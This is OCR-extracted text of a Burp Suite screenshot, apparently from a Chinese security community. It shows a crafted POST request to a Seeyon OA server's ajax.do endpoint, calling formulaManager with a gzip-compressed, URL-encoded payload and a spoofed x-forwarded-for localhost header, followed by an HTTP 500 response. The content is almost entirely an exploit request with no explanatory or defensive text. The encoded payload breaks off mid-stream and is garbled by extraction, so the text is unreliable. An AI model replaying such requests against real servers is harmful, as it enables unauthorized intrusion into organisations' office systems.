 Burp 项目 攻击器(Intruder) 重放器 窗口 Logger++ 帮助 Burp Suite专业版 v2022.6.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 HaE Knife jsEncrypter Logger++ log4j2 RCE
1 × 2 × 3 × 5 × 4 × 6 × +
发送 取消 < > 目标: http://10.0.103.5 HTTP/1
请求
美化 Raw Hex Chinese \n
1 POST /seeyon/ajax.do?method=ajaxAction&managerName=formulaManager&requestCompress=gzip HTTP/1.1
2 Host: 10.0.103.5
3 Content-Length: 5657
4 RequestType: AJAX
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://10.0.103.5
9 Referer: http://10.0.103.5/seeyon/main.do?method=managementMain
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=3FFCCA305397F064185937C04ACAB9CF; hostname=10.0.103.5:80; loginPageURL=;
login_locale=zh_CN
13 x-forwarded-for: 127.0.0.1
14 Connection: close
15
16 managerMethod=validate&arguments=
%1F%C2%8B%08%00%00%00%00%00%00%00mV%5Bs%C2%A2J%10%C3%BE%2B%29%C2%9E%C2%92%C3%9A%1C%17Qv%C3%97%C2%A4%C3%
B6A%C2%88%22%C2%A8%24%02r%C2%99%C2%93%C3%B3%C3%80e%04d%40%C3%82E%C3%85T%C3%BE%C3%BBi%40%C2%8D%C2%B1%C3%
B2%40%C3%A9%C3%B4%C3%B4%C3%B5%C2%9B%C2%AF%7B%C3%A6%C3%9Fw*%C3%B4%C2%A8%C2%87%C2%A4%24%C3%A4%C2%9EZm%C2%
B2%C2%B8%24%C2%B6V%C2%A5%C2%98z%60%C3%8E%C3%AB%21%09%C3%AD%C3%BCJG%C2%B6c%C3%90%C2%A1%0A%C2%9C%17%C3%94
%3D%C3%A5%C3%A1%C3%9C%C3%8D%C3%82%C2%B4%087%C3%89l%2F%C2%B53%3B%C3%8E%C2%A5%C3%BCZrZ%C2%B9v%C2%81%C3%BD
MV%C2%9D%C3%96%05%C2%8ES%02%C2%B2%C2%B3Bn%C2%83%00_%C2%85%1D%C3%AD%C3%93%0C%C3%A7y%13%07%C2%A2%C2%AEnV%
21%C3%81%2Fv%11%C3%9C%C3%BC%C2%BDy%C2%A5%3A%C2%9D%C2%9F%3B%C3%AC%C3%98i%C2%9A%C3%BFT%C2%9E%C2%9F%C2%B5%
C2%9F%C3%B1%21c%3A%C3%AB%3C%7D%C2%A5%1E%C3%97%C3%B6%C3%96%C3%AE%C2%84%C2%9B%C3%8E%18%C3%B4%1B%230H%C3%B
0%C3%AE%C3%A6R%7E%7Brv%C3%B7%C2%A8%16Y%C2%98%C3%B87y%C2%80%09%C3%B9%C3%BBJ%C2%BD%C3%B0%C3%BA%C3%90%15%C
3%86%09R%C2%B9%C3%941%C2%B9%C2%AD%C2%9B%2C%06b%C2%9C%06%5E%3C*%3DSI%1D%C2%BE%C3%BF6%13%C3%9A%C2%B5m%C3%
BC%29%C2%A7%C3%A1%C3%BE%C3%8D2Q%C2%80yv%C3%AD%26d%C3%A7%09%C3%9F%C3%8B%C3%9C%1EG%C2%AC%C2%AA%C3%BF%26%C
2%86%C3%8B%1F%2F%C3%BC2%C2%B0%C2%98%7D%C3%A0%C3%B6%C3%A6%C2%BE%C2%AEr%040%14%C3%A2%C3%84%C3%8AA%1C%C3%8
9%C2%B9e%C3%8A%07M%18%04H%C3%90%2Bq%C2%920%C3%B9%05%C3%91%C2%A7%C3%97ra%C2%9E%C2%B6%7B%C2%91%C3%A4%C3%B
6%C3%B4%1D2%C3%85%C2%8DUE%C2%BFy%3F%C2%92V%C2%8B%C2%8D%C3%84%C2%9B%5C%C3%97%C2%8A%C3%B7%C2%A9Uq0%C2%8E0
%3E%C2%B8%15%C2%97L%05%C2%89%C3%B5%04%C3%9D1U.%C2%9C%C2%AA%5C%C2%A3%C3%8B%C2%9B%12%C3%B1%26z%C3%A5%C2%8
4%C3%9C%C3%8139%C3%A2%C2%86l%C2%84%0C%C2%94%3A%C2%B1%7E%C2%B4%0B%C3%82%19%3F%C3%9C%C3%8Dx.%C2%9C%C3%85%
7B%C3%88%C3%91%C2%A3m%C3%BE3%C3%8EJ%5D%C3%BE%C3%A0%C3%97%3B%C3%82%27J%C2%85%C3%8D%26W%C3%8D%C2%9BH%60%C
3%AF%C3%BA6%C2%A3%C2%B3%2F%C2%AA%C3%88%C3%8E%C2%9F%C2%B8%C3%90%3A%C3%B8%7D%C3%99X%C3%B4dmy%C2%98%1F%C3%
9C%C2%AE%C2%B8nt%2Bd%C2%8E%C2%BB%C3%88%C2%94%C3%A9Y%22%13o4%C2%A6k%5B%2B%C3%91i%C2%A4%C3%BA%C2%A1%C3%8B
%14%C2%AC%18%C3%AE%1A%3FS%C3%AD%C2%ABo%24%C2%8CiK%C3%AB%7E%C3%9A%C3%87%1E%C3%B1%C3%86%12%C2%B1%0C%05j%C
3%B0%C3%93Y%C3%92%C3%BC%C2%9F%C3%9B%06K%C2%A6%C3%87%7Cm%C3%83%C3%B2%C2%A7%C2%82%12x%C3%82%28xQ%C2%B9%C3
%923%C3%B6%C3%B9%19%07%5D%C2%A6%C3%9D%C2%98%C2%94%C2%A8%C3%A2%18%C3%80%C3%92%C2%87%7D%0D%C2%83_d%C3%90%
25btz9%C2%91%C2%B6.%C3%A0%C3%AEM%C2%A2%C3%8D%C2%99%0B%C2%B1%5E%C2%B9%0C%C3%99%3A%C2%A1%C2%98%3E%C3%AF%0
0%C3%B3%05%09%C2%B1%C2%A9%10%C2%A3K%C3%BB%163%C2%88%C2%90%C3%96mb%C3%94%7B%22%3F%C3%B4%C3%9B%C2%8FKQ8%C
3%9C%C3%94%C2%B6%C2%B3X%C3%9E%02%C2%BF%027%C3%96%C2%97N%C3%A5%C2%87s%C2%B5%C3%9F%17%C3%83%C3%88%7FY%C3%
93%C3%BE%C2%9C%C2%8F%7C%C3%BC%C3%85%C2%AE%C3%BD%16G%C3%8E%2C%C3%A2%C3%B1%01i%16-%3E%C3%91%27Y%C2%89%C3%
A2A%C2%A5%C3%85%C3%A3%C2%A2%C3%86%C3%8E%C2%8E%C3%87%C2%8C%C2%A5%C2%B2%5DO+%C3%B9%2C%C2%92%02%C2%97Y22%C
3%9F%C3%A6y%C3%ADSc%C2%A47d%C3%88%C2%B48RH%C2%93w%5B%3F%0F%7C%23%C3%B2z%C3%91%C3%94%C2%AF%19%3Am%0B%C2%
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 Chinese \n
1 HTTP/1.1 500
2 Pragma: No-cache
3 Cache-Control: no-cache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Content-Type: application/json;charset=UTF-8
6 Content-Length: 51
7 Date: Sun, 16 Oct 2022 13:16:48 GMT
8 Connection: close
9 Server: SY8045
10
11 {
"message":null,
"code":"5926208524",
"details":null
}
搜索... 0匹配
INSPECTOR
先知社区
完成 289字节 | 388毫秒